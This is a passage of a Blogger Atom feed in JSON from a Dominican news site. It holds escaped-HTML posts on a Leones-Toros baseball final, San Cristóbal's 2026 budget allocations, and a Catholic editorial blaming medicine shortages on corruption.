width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ELA ROMANA, República Dominicana (22 Enero 2026).-\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; text-align: justify;\"\u003EYamaico Navarro empujó tres carreras y Junior Lake otras dos con un cuadrangular para que los Leones del Escogido colocaran este jueves 2-0 la Serie Final tras superar 7-4 a los Toros del Este en el estadio Francisco A. Micheli, de esta ciudad.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; text-align: justify;\"\u003ELos melenudos fabricaron tres anotaciones en la misma primera entrada frente a Nabil Crismatt gracias a que llenaron las bases con un out, y un elevado de sacrificio de José Marmolejos al jardín derecho empujó la primera para los visitantes en las piernas de Erik González, moviendo a su vez a Lake y Sócrates Brito a segunda y tercera, respectivamente, desde donde alcanzaron la registradora con imparable de Navarro al central.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn el tercero, también ante Crismatt, un doble de Navarro al central llevó a Lake a la goma desde la inicial.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EAnderson Bidó entró a lanzar y fue recibido por sencillo remolcador de Alcides Escobar al bosque izquierdo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003ELos locales respondieron con dos rayitas en el quinto contra José Urquidy luego de un doble productor de dos al central por parte de Eric Filia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn el sexto, el conjunto naranja agregó par de vueltas a la pizarra tras otro tubey de Rudy Martin al prado derecho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn el noveno, Joe Corbett retiró a los dos primeros bateadores, pero Brito conectó indiscutible al jardín izquierdo, seguido de un cuadrangular de Lake a la misma zona para ampliar la ventaja a 7-4. El bambinazo de Lake, su sexto en series finales, lo empató en el cuarto puesto de todos los tiempos en esta etapa junto a Rico Carty, Edwin Encarnación, Guillermo García, José Guillén y Alonzo Perry.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EUrquidy salió sin decisión al presentarse en 4.1 capítulos de dos carreras, una de ellas inmerecida.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl pitcher ganador fue Derek West (1-0), que lanzó dos tercios en blanco. Crismatt (0-1) cargó con la derrota al permitir cinco anotaciones en 2.2 actos. Stephen Nogosek (2) obtuvo el salvamento luego de tirar el noveno en blanco.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl partido terminó con una espectacular jugada de González tirándose de cabeza en un batazo de Sergio Alcántara que dobló en la inicial a Martin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EPor los rojos, Navarro bateó de 5-2, con doble, tres producidas y una anotada; Lake, de 4-1, jonrón, dos remolcadas y tres anotadas; Brito, de 4-2, con una empujada, una transferencia y dos bases robadas, y Escobar, de 4-3, con una impulsada. Por los romanenses, Martin se fue de 4-2, con doble, dos producidas y una anotada, y Filia, de 5-1, con doble y dos remolcadas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: times; font-size: x-large; text-align: justify;\"\u003EEl tercer juego de la Serie Final srrá este viernes en el estadio Quisqueya Juan Marichal de la Capital a las 7:15 de la noche.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6212975143100198064\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/leones-pone-serie-final-2-0-al-vencer.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6212975143100198064"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6212975143100198064"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/leones-pone-serie-final-2-0-al-vencer.html","title":"Leones pone Serie Final 2-0 al vencer a Toros 7-4 carreras en La Romana"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjRxnrLXfnoC-jg7n-JpZq-kTkXaJ60EuQdwUvsvuVoksZ4IqBgWlNfpCG8OWZ8vwi1mrh9C_dc4BWK8s4g0-aOrcHZeAAc6pySun8ps1du0lYrQSCVL6E5oWApO9Bmttj6zfD_MAselUQXGchO-ClP-6Q5m0y6jXH1WFTfqHloj8v31aO4tlJpEWhvfLG\/s72-w640-h320-c\/Yamaico-Navarro-e1769138306606-1140x570.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2591179538691727717"},"published":{"$t":"2026-01-22T16:05:00.000-04:00"},"updated":{"$t":"2026-01-22T16:09:37.695-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"El equipamiento de la Ciudad Sanitaria en Yaguate y construcción de 250 viviendas para San Cristóbal con coste de dos mil 681 mil millones 681 mil 786 de pesos en agenda del MIVED en el 2026"},"content":{"type":"html","$t":"\u003Ch2 class=\"post-title entry-title heading\" itemprop=\"name headline\" style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Roboto Slab\u0026quot;, serif; margin: 0px 0px 20px; padding: 0px; position: relative; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxc7IIX_9f5SRxFnpEIwnf9VsLcRYqSQu2dYvgmdGpHnuGl3-r5000bnTfDZTwMSjy5R4bTN0ce8RQHJolQVUWTAesMuIMlsIhddC-ZO-E2KINDWUU2sjvBynGlMwolZNGbfAcdGXZMKDPEmIac107Fwj5fC26EMCAMpasRRSeMfvyHlPPhV-5kdzxccKP\/s1280\/traumatologico%20fotita..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxc7IIX_9f5SRxFnpEIwnf9VsLcRYqSQu2dYvgmdGpHnuGl3-r5000bnTfDZTwMSjy5R4bTN0ce8RQHJolQVUWTAesMuIMlsIhddC-ZO-E2KINDWUU2sjvBynGlMwolZNGbfAcdGXZMKDPEmIac107Fwj5fC26EMCAMpasRRSeMfvyHlPPhV-5kdzxccKP\/w640-h480\/traumatologico%20fotita..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República Dominicana (22 Enero 2025).-\nEl Gobierno tiene en su agenda del 2026 el equipamiento de la Ciudad Sanitaria que\navanza vertiginosamente en Yaguate y la construcción de 250 viviendas en San\nCristóbal.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: normal;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifx2ReVJz-vyTJvhiHukAL3R9cwmhFmRWNgeQ-H5TMsIbfVRdsxyooLloBek8hYhi5MaVzbH0RDQ58D1Ch45AnTk0exkpmO4j_b_vj0kBv2ESlqsmhqiUn1lIWpNb5H6Xc9TBzAIo4kuEKlCb6bjUG5COdrRba_kE0hUIJtFFmvbL5vtNfD_V87iQs7muE\/s1280\/traumatologico%20dos.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifx2ReVJz-vyTJvhiHukAL3R9cwmhFmRWNgeQ-H5TMsIbfVRdsxyooLloBek8hYhi5MaVzbH0RDQ58D1Ch45AnTk0exkpmO4j_b_vj0kBv2ESlqsmhqiUn1lIWpNb5H6Xc9TBzAIo4kuEKlCb6bjUG5COdrRba_kE0hUIJtFFmvbL5vtNfD_V87iQs7muE\/w640-h480\/traumatologico%20dos.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-weight: normal; line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERealizará el equipamiento de la Ciudad Sanitaria y\nconstrucción de las viviendas con coste global de dos mil 681 millones 364 mil\n786 pesos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-weight: normal; line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELos trabajos estarán a cargo del Ministerio de a\nVivienda, Habitat y Edificaciones (MIVED) en su capítulo denominado\n\"Multimunicipal\", 0223 en sus acápites 11 y 12.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-weight: normal; line-height: 107%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAsí está consignado en los Proyectos de Inversión por\nDistribución Geográfica Proyecto de Ley de Presupuesto 2026.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2591179538691727717\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-equipamiento-de-la-ciudad-sanitaria.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2591179538691727717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2591179538691727717"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-equipamiento-de-la-ciudad-sanitaria.html","title":"El equipamiento de la Ciudad Sanitaria en Yaguate y construcción de 250 viviendas para San Cristóbal con coste de dos mil 681 mil millones 681 mil 786 de pesos en agenda del MIVED en el 2026"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxc7IIX_9f5SRxFnpEIwnf9VsLcRYqSQu2dYvgmdGpHnuGl3-r5000bnTfDZTwMSjy5R4bTN0ce8RQHJolQVUWTAesMuIMlsIhddC-ZO-E2KINDWUU2sjvBynGlMwolZNGbfAcdGXZMKDPEmIac107Fwj5fC26EMCAMpasRRSeMfvyHlPPhV-5kdzxccKP\/s72-w640-h480-c\/traumatologico%20fotita..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4248904338175628638"},"published":{"$t":"2026-01-22T16:00:00.000-04:00"},"updated":{"$t":"2026-01-22T16:09:52.372-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"economía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"económica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Provincia de San Cristóbal tiene asignación de cuatro mil 315 millones 709 mil 764 pesos en Presupuesto General de la Nación del 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-4dIlEJia0hFFv2RXDTNKNZTj1uk_3xnQxYRjmsSwr-mzhDTIr-0DC5I0cD3hbthitJ8uMPgRGkPxpeqRWtykUnrSe6w99DBF70VVC2ewhZvfGGC9HtFCJJRGaS_HsSE75uM6wmCpzMBPSDf4ehVnD9yZkgVN9JVuLxIBkWl5_dXaUP7EGJUnNeHWKq6G\/s216\/MAPA%20SAN%20CRIST%C3%93BAL%20OFICIAL%20OFICIALJPG.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"210\" data-original-width=\"216\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-4dIlEJia0hFFv2RXDTNKNZTj1uk_3xnQxYRjmsSwr-mzhDTIr-0DC5I0cD3hbthitJ8uMPgRGkPxpeqRWtykUnrSe6w99DBF70VVC2ewhZvfGGC9HtFCJJRGaS_HsSE75uM6wmCpzMBPSDf4ehVnD9yZkgVN9JVuLxIBkWl5_dXaUP7EGJUnNeHWKq6G\/s1600\/MAPA%20SAN%20CRIST%C3%93BAL%20OFICIAL%20OFICIALJPG.JPG\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República Dominicana (22 Enero 2025).- En\ninversión directa proveniente del Gobierno central la provincia de San\nCristóbal tiene asignado en el Presupuesto General de la Nación la cantidad de cuatro\nmil 315 millones 709 mil 764 pesos.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl municipio de San Cristóbal tiene apropiación presupuestaria de 729\nmillones, 830 mil 865 pesos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMientras que los Bajos de Haina 111 millones 628 mil\n390 pesos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, Cambita Garabito tiene\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 24px;\"\u003Eapropiación presupuestaria de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003E\u0026nbsp; 28 millones,\n447 mil 437 pesos; Los Cacaos, 14 millones 87 mil 543 pesos y San Gregorio de\nNigua con 84 millones, 434 mil 649 pesos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn tanto que Yaguate tiene un presupuesto del Gobierno\ncentral para el 2026 de 64 millones, 911 mil 729 pesos; Sabana Grande de\nPalenque, 107 millones 804 mil 990 pesos y Villa Altagracia con 452 millones\n983 mil pesos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4248904338175628638\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-presupuesto-general-del-2026-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4248904338175628638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4248904338175628638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-presupuesto-general-del-2026-la.html","title":"Provincia de San Cristóbal tiene asignación de cuatro mil 315 millones 709 mil 764 pesos en Presupuesto General de la Nación del 2026"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-4dIlEJia0hFFv2RXDTNKNZTj1uk_3xnQxYRjmsSwr-mzhDTIr-0DC5I0cD3hbthitJ8uMPgRGkPxpeqRWtykUnrSe6w99DBF70VVC2ewhZvfGGC9HtFCJJRGaS_HsSE75uM6wmCpzMBPSDf4ehVnD9yZkgVN9JVuLxIBkWl5_dXaUP7EGJUnNeHWKq6G\/s72-c\/MAPA%20SAN%20CRIST%C3%93BAL%20OFICIAL%20OFICIALJPG.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4206052797976440802"},"published":{"$t":"2026-01-22T15:50:00.000-04:00"},"updated":{"$t":"2026-01-22T16:09:19.091-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"santiago"}],"title":{"type":"text","$t":"\"Jesucristo sigue derramando sus lágrimas hoy ante tantas tumbas de nuevos Lázaros\", por fallecidos ante carencias medicamentos producto de la corrupcion, afirma la Iglesia Católica "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #4f4f4f;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1W3MZaYT_biGUAIsdkk4IYNMmkY5N-q0rzm1u0wTzKPdyxoY3UPPJsvTZ7jkT9-Bvb1YuaWpfFDgJ1ve4vmDRG2h1xT-kk1QwYeRvGAI1_4_tnmIrUkNNU9fq6rAnoLygfpZiNvRmE0Vtr_tyCaDTHRBjNdY48fG7loAecLCdIPIVlvwL4NfE7hvhw9KF\/s300\/1195463182_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"300\" height=\"567\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1W3MZaYT_biGUAIsdkk4IYNMmkY5N-q0rzm1u0wTzKPdyxoY3UPPJsvTZ7jkT9-Bvb1YuaWpfFDgJ1ve4vmDRG2h1xT-kk1QwYeRvGAI1_4_tnmIrUkNNU9fq6rAnoLygfpZiNvRmE0Vtr_tyCaDTHRBjNdY48fG7loAecLCdIPIVlvwL4NfE7hvhw9KF\/w640-h567\/1195463182_0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESANTIAGO DE LOS CABALLEROS, República Dominicana (22 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003ELa\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #4f4f4f;\"\u003EIglesia católica\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003E, a través de su semanario\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #4f4f4f;\"\u003ECamino\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E, denunció que en el país muchas\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003Cb\u003Epersonas fallecen debido a que se les niegan\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #4f4f4f; font-size: x-large;\"\u003Emedicamentos esenciales\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f; font-size: x-large;\"\u003Ea causa de las\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"color: #4f4f4f; font-size: x-large;\"\u003E“manos manchadas por la\u0026nbsp;corrupción administrativa\u003C\/em\u003E\u003Cspan style=\"background-color: #fafafa; color: #4f4f4f; font-size: x-large;\"\u003E”.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EBajo el título\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E“Una Carta para todos”\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, el editorial de esta semana valora la reciente\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003ECarta Pastoral del Episcopado Dominicano\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E, emitida con motivo del\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Einicio de año\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ey la festividad de\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003ENuestra Señora de la Altagracia\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003EEl texto, que circulará en todas las\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Eparroquias\u003C\/strong\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003Ea partir del próximo\u003C\/span\u003E\u003Cspan style=\"background-color: #fafafa; color: #363636; font-family: times; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong 